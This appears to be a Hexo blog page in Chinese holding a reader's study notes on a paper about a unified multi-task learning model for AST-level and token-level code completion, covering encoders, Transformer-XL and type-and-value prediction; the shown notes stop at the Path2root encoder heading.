

<file: 2022/11/09/AST级和token级代码完成的统一多任务学习模型/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="本文设计了一款AST级和token级代码完成的统一多任务学习模型">
<meta property="og:type" content="article">
<meta property="og:title" content="AST级和token级代码完成的统一多任务学习模型">
<meta property="og:url" content="http://example.com/2022/11/09/AST%E7%BA%A7%E5%92%8Ctoken%E7%BA%A7%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90%E7%9A%84%E7%BB%9F%E4%B8%80%E5%A4%9A%E4%BB%BB%E5%8A%A1%E5%AD%A6%E4%B9%A0%E6%A8%A1%E5%9E%8B/index.html">
<meta property="og:site_name" content="A_Niucw的小屋">
<meta property="og:description" content="本文设计了一款AST级和token级代码完成的统一多任务学习模型">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2022-11-09T08:44:41.455Z">
<meta property="article:modified_time" content="2022-11-09T08:44:31.186Z">
<meta property="article:author" content="A_Niucw">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/2022/11/09/AST%E7%BA%A7%E5%92%8Ctoken%E7%BA%A7%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90%E7%9A%84%E7%BB%9F%E4%B8%80%E5%A4%9A%E4%BB%BB%E5%8A%A1%E5%AD%A6%E4%B9%A0%E6%A8%A1%E5%9E%8B/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'zh-CN'
  };
</script>

  <title>AST级和token级代码完成的统一多任务学习模型 | A_Niucw的小屋</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="A_Niucw的小屋" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">A_Niucw的小屋</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="http://example.com/2022/11/09/AST%E7%BA%A7%E5%92%8Ctoken%E7%BA%A7%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90%E7%9A%84%E7%BB%9F%E4%B8%80%E5%A4%9A%E4%BB%BB%E5%8A%A1%E5%AD%A6%E4%B9%A0%E6%A8%A1%E5%9E%8B/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="A_Niucw">
      <meta itemprop="description" content="静下来搞技术">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="A_Niucw的小屋">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          AST级和token级代码完成的统一多任务学习模型
        </h1>

        <div class="post-meta">
	
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>
              

              <time title="创建时间：2022-11-09 16:44:41 / 修改时间：16:44:31" itemprop="dateCreated datePublished" datetime="2022-11-09T16:44:41+08:00">2022-11-09</time>
            </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">分类于</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/%E4%BB%A3%E7%A0%81%E5%AE%8C%E6%88%90/" itemprop="url" rel="index"><span itemprop="name">代码完成</span></a>
                </span>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <p>本文设计了一款AST级和token级代码完成的统一多任务学习模型</p>
<span id="more"></span>

<h1 id="AST级和token级代码完成的统一多任务学习模型"><a href="#AST级和token级代码完成的统一多任务学习模型" class="headerlink" title="AST级和token级代码完成的统一多任务学习模型"></a>AST级和token级代码完成的统一多任务学习模型</h1><h2 id="Abstract："><a href="#Abstract：" class="headerlink" title="Abstract："></a>Abstract：</h2><p>代码完成（代码表示）：应用在继承开发环境中进行预测之后的代码</p>
<p>依靠统计语言模型的循环神经网络通过大范围项目学习可以增强代码完成的能力</p>
<p>现在的方法不考虑诸如静态类型信息之类的语法约束而只是根据上下文的语法去预测AST或者Token的值，并只是简单的把这个过程视为一个生成任务</p>
<p>现有的基于递归神经网络的语言模型不足以对长期依赖进行建模</p>
<p>本篇文章依赖于AST-level和code-level的代码完成的方式创建了统一多任务的学习解决了上述的限制（无法考虑语法约束）。</p>
<p>引入了多任务学习框架来预测–&gt;AST- node的值和类型建模</p>
<p>引入基于自注意结构的网络作为基础语言模型–&gt;捕捉输入程序中的长期依赖性</p>
<h2 id="Introduction"><a href="#Introduction" class="headerlink" title="Introduction"></a>Introduction</h2><p>statistical language models-&gt;依靠于已存在代码的重复性观察和预测N-gram被广泛使用</p>
<p>深度学习发展—-&gt;基于递归神经网络的模型</p>
<p>上述将代码写成抽象语法树（AST）节点序列，通过一部分代码预测最可能出现的下一个代码，存在局限。</p>
<p>1）分级结构信息未在项目表示中得到充分利用（token-based model简单的化成token序列而无法考虑语法和代码结构，AST- based model 遍历树被展平所以分层级别被忽视，树的结构信息未被充分利用）</p>
<p>2）循环神经网络（RNN）无法对long-term semantic（语义） dependency进行很好的捕捉</p>
<p>    当前的代码完成研究创建的长期短期存储器（LSTM）无法对源代码中的长期依赖进行建模</p>
<p>    长期依赖 (Long-Term Dependency) 是指使用神经网络优化算法时随着结构的逐步加深，模型会不可避免地丧失学习到之前信息的能力，让优化变得极其困难）</p>
<p>3）源代码元素的类型信息使用不足，类型和值之间的关系被忽略。</p>
<p>    而AST层面的代码完成研究没有充分考虑他们之间的这些关系。</p>
<p>    令牌级的代码完成技术和代码建模技术没有考虑类型信息</p>
<p>本文目的</p>
<p>    提出统一多任务的代码完成学习框架（讨论AST级和令牌级的代码完成）</p>
<p>        AST级代码完成将代码视为抽象语法树，并基于从给定部分AST获得的信息进行预测。–&gt;更好的利用程序的语法和结构信息</p>
<p>        令牌级代码完成将代码视为源令牌序列，并基于从现有token序列获得的信息进行预测。—&gt;token序列&#x3D;&#x3D;键入的自然序列</p>
<p>        该框架允许我们执行一系列设计决策，这些决策可以帮助我们在完成系统的期望属性之间进行良好的权衡。</p>
<p>四个组件</p>
<p>    1）代码元素编码器，将AST节点或源代码令牌编码为分布式矢量表示。</p>
<p>        包括字编码器和子字编码器</p>
<p>        其中子字编码器可以更好地捕获由几个子字组成的标识符的语义。</p>
<p>    2）上下文代码编码器</p>
<p>        将上下文编码为分布式矢量表示</p>
<p>        使用RNN- based（基于循环神经网络）Transformer-based 编码器，比较他们的结果</p>
<p>    3）Path2root编码器，对从预测节点到根节点的路径进行编码。</p>
<p>    4）代码元素预测器</p>
<p>        对先前编码器的输出采用多任务学习产生代码完成结果</p>
<p>比较了代码学习的两项任务（类型和属性）的的两种方式</p>
<p>    类型优先（先预测类型，辅助预测值）</p>
<p>    联合预测</p>
<p>AST-level code completion</p>
<p>    为了弥合顺序节点序列和AST的层次结构之间的差距，提取了从预测节点到根节点的路径，这表明了预测节点的层次结构。</p>
<p>    然后使用Path2root编码器将路径信息建模为上下文程序的表示。</p>
<p>    Code Element Encoder使用两种不同的编码方式对节点进行编码</p>
<p>    Contextual Code Encoder使用Transformer-XL network编码上下文</p>
<p>    ASTs有类型和值两种属性</p>
<p>    联合预测和类型有限两种预测方式</p>
<p>token-level code completion</p>
<p>    代码元素编码器采用两种不同的token编码器：word encoder and subword encoder 编码每个token</p>
<p>    Contextual Code Encoder使用Transformer-XL network编码上下文</p>
<p>    创建多任务学习模型预测类型和值</p>
<p>为了评估提出的模型的性能，在AST级和令牌级代码完成的真实数据集上进行了实验。</p>
<p>    AST：Java、python、JavaScript</p>
<p>    token：Java、typescript</p>
<p>研究的扩展方向：</p>
<p>    Unified Multi-Task learning based neural Language Model for code completion called UMTLM并提出了应用token和AST的普遍框架</p>
<p>    探讨了对类型和值学习的两种方式。联合、类型优先</p>
<p>    论了当采用不同的令牌编码器和上下文代码编码器时，性能如何不同。对于令牌编码器，我们考虑字编码器和子字编码器；对于上下文代码编码器，我们考虑基于RNN的编码器和基于Transformer的编码器。</p>
<p>    添加评估指标：包括标识符预测准确性（用于AST级代码完成）和类型预测准确性（对于令牌级代码完成）</p>
<p>contributions</p>
<p>    创建了一种基于神经语言的统一的多任务的代码学习方式，类型和值之间的关系可以提供代码完成过程中的语法语义约束</p>
<p>    将分层结构信息建模到程序的表示中。</p>
<p>    采用Transformer XL网络作为语言模型，以捕获上下文标记之间的长距离依赖关系和语义关系。</p>
<p>    实验验证最佳性能</p>
<h2 id="Motivating-Example"><a href="#Motivating-Example" class="headerlink" title="Motivating Example"></a>Motivating Example</h2><p>AST节点的层次结构</p>
<p>    我们使用“Type[Value]”表示每个节点。从预测节点到根节点的路径表明了预测节点的层次结构</p>
<p>类型和值的关系</p>
<p>    JAVA IDE的访问，依赖于类型的代码完成是可用的</p>
<p>    Python、JS IDEs等动态语言，基于type的代码完成是不可用的</p>
<p>    现如今基于源代码建模技术的静态语言的代码完成研究不考虑两者之间的关系</p>
<h2 id="Background"><a href="#Background" class="headerlink" title="Background"></a>Background</h2><p>统计语言模型</p>
<p>    将每个代码块进行标记为st进行评分p(s) &#x3D; p(s1)p(s2 | s1)p(s3 | s1,s2), …,p(st | s1,s2, …,st−1)计算语言</p>
<p>explicit language models（显示语言模型）   增加了对程序上下文的限制</p>
<p>    N-gram models</p>
<p>        令牌的概率仅取决于N− 1个最新令牌 p(st | s1,s2, …,st−1) &#x3D; p(st | st−n+1, …,st−1)</p>
<p>        模型已被证明能够有效地捕获源代码中的重复规则</p>
<p>        只能对顺序依赖性进行建模</p>
<p>    Dependency models</p>
<p>        依赖模型还可以捕获语法或语义依赖</p>
<p>Implicit Language Models（隐式语言模型）</p>
<p>    神经网络对源代码进行建模</p>
<p>    代码模式由优化的高维实值向量隐式表示。使用训练语料库上的梯度下降算法来估计网络的参数。</p>
<p>    Recurrent neural networks（循环神经网络）</p>
<p>        LSTM用于源代码的建模</p>
<p>    Self-attentional neural networks</p>
<p>        递归神经网络梯度消失和路径爆炸—-&gt;在长距离单词对之间添加直接连接的注意机制</p>
<p>        Transformer是一种完全基于注意机制的架构</p>
<p>        提出multi-headed self-attention mechanism来代替重复层，并且它可以减少顺序计算并捕获更长范围的依赖性。</p>
<p>        为了解决Transformer网络在语言建模的设置中受到固定长度上下文的限制—&gt;Transformer XL将递归概念引入深度自注意网络—&gt;对代码长期依赖性进行建模</p>
<p>Multi-task Learning（概念没看懂） MTL</p>
<p>    多任务学习是一种跨相关任务进行知识转移的方法</p>
<p>    深度神经网络的多任务学习的方法：隐藏层的硬参数共享或软参数共享</p>
<h2 id="Proposed-Model（UMTLM模型）"><a href="#Proposed-Model（UMTLM模型）" class="headerlink" title="Proposed Model（UMTLM模型）"></a>Proposed Model（UMTLM模型）</h2><p>总体架构</p>
<p>    首先将源代码先被加工成AST或token</p>
<p>    模型都给出了可能的下一个代码元素（源代码标记或AST节点）的列表，以及从训练语料库中估计的概率。</p>
<p>    Code Element Encoder</p>
<p>        将代码元素（AST节点或源代码标记）ti编码为分布式向量表示xt的神经网络。</p>
<p>            AST级连接类型和值向量</p>
<p>            token级使用word encoder和subword encoder</p>
<p>    Contextual Code Encoder</p>
<p>        将程序上下文x1:t编码为分布式向量表示ht的神经网络。</p>
<p>        为了获取长期依赖，使用Transformer-XL network作为Contextual Code Encoder，实验的时候用RNN进行测试</p>
<p>    Path2root Encoder</p>
<p>        一种神经网络，将AST路径p1:mt编码为向量表示Pmt。</p>
<p>        仅用于AST级代码完成，以弥合顺序节点序列和AST分层结构之间的差距</p>
<p>    Code Element Predictor</p>
<p>        获取先前编码器输出并生成代码完成结果的组件。使用MTL（多任务学习）预测下一个令牌</p>
<p>        使用联合预测和先类型预测后通过类型结果预测进行值预测</p>
<p>    输入序列被馈送到代码元素编码器以获得输入向量x。然后上下文代码编码器将输入向量x编码为分布式向量表示h。 Path2root编码器编码以产生路径向量表示P,最后，上下文代码向量表示h和路径向量P被连接并馈入代码元素预测器，用于预测下一个节点的类型（BinOp）和值（Empty）</p>
<p>Code Element Encoder</p>
<p>    将代码元素（AST节点或源代码标记）ti编码为分布式向量表示xt的神经网络。</p>
<p>    AST级代码完成使用AST来表示程序，然后将其遍历到节点序列。</p>
<p>    token级代码完成将代码转化成令牌序列，静态分析或人工注释，可以获得令牌序列中标识符的类型信息。</p>
<p>        JAVA使用aiXcoder工具提取信息</p>
<p>        typescript应用Hellendorn等人（2018）中的方法来提取标识符的类型注释。</p>
<p>    Word Encoder</p>
<p>        word encoder学习固定词汇表Vt中每个标记或AST节点的值的维度为D的Embedding（文本表示的一类方法）。这需要学习并存储具有｜Vt|×D参数的嵌入矩阵。令牌进行查找的方式：</p>
<p>            Eword(t) &#x3D; EmbeddingLookUp(t,Vt )”&#x2F;&#x2F;查找embedding矩阵t的D维行</p>
<p>        词汇表的大小是一个需要调整的超级参数,较小的词汇表减少了内存需求，但代价是无法表示许多标记，从而导致建议不太准确。</p>
<p>    Subword encoder</p>
<p>        程序编程的单词通常由子单词组成</p>
<p>        子字编码器使用Camelcase和下划线命名约定对每个标记或AST节点的值进行标记化，子字被规范化为小写。</p>
<p>        使用大小为｜Vs|×D的子标记嵌入矩阵来获得每个子标记（eset、emaximum、etime）的Embedding向量，其中Vs是子单词“词汇表”，比完整标记嵌入矩阵小得多</p>
<p>            Esubword &#x3D;⊕ （ts ∈split (t )） EmbeddingLookUp(ts ,Vs)&#x2F;&#x2F;split（）是一个对其输入进行子标记并返回一组子标记的函数，⊕ 是一个聚合运算符，它“概括”了子单词中单个单词的含义。</p>
<p>        作用：可以将长字和不频繁出现的拆分为频繁出现的子字</p>
<p>        优势：可以承担更小的embedding矩阵，帮助理解很少出现的token的含义</p>
<p>    AST Type encoder</p>
<p>        将类型属性编码为AST节点的分布式向量。类型编码器直接学习固定词汇表Vtype中每个类型的维度为Dtype的embedding。这需要学习并存储具有|Vtype|×|Dtype|参数的嵌入矩阵</p>
<p>            Etype(type) &#x3D; EmbeddingLookUp(type,Vtype)&#x2F;&#x2F;返回与类型对应的嵌入矩阵的Dtype维行</p>
<p>        节点的类型的数量固定，远小于节点的值，因此不存在未知类型，可以提供更小的embdedding矩阵</p>
<p>    将它们连接为节点xi的最终表示形式xi&#x3D;[Ti；Vi]，Ti表示类型，Vi表示值</p>
<p>Contextual Code Encoder</p>
<p>    上下文代码：点之前的token&#x2F;节点作为上下文代码</p>
<p>    上下文编码器将完成位置相关的上下文信息编码为表示向量ht</p>
<p>        ht &#x3D; Ecxt (x1,x2, …,xt )</p>
<p>    RNN-based Context Encoder</p>
<p>        用于对输入序列的长范围（long-range dependency）依赖进行建模。(在一定范围内)</p>
<p>        神经网络中的隐藏状态存储了先前时间步中输入的信息，并定期更新：</p>
<p>            hi &#x3D; RNN(hi−1,xi−1)</p>
<p>    Transformer-based Context Encoder</p>
<p>        基于multi-headed自注意机制，可以减少顺序计算并捕获较长范围的依赖性性。</p>
<p>        Transformer XL被提议在Transformer架构中引入递归机制，这使得Transformer网络能够对非常长期的依赖性（long-term dependency）进行建模。</p>
<p>        Transformer XL架构重新使用前面的代码而不是从头开始计算获得输入代码的隐藏状态，创建了重复连接，重复使用的隐藏状态可以用作当前段的内存，这使得信息能够通过重复连接传播。该模型可以捕获非常长期的依赖性</p>
<p>        段sτ的第n层隐藏状态计算公式</p>
<p>        与标准Transformer相比，关键区别在于密钥knτ+1和值vnτ+1是基于扩展上下文h̃n−1τ+1，因此hn−1τ+1从上一段缓存。</p>
<p>        由multi-headed自注意机制和位置全连接前馈网络组成。此外，为了在重用状态时保持位置信息的一致性，采用了相对位置emdbedding</p>
<p>Path2root Encoder</p>
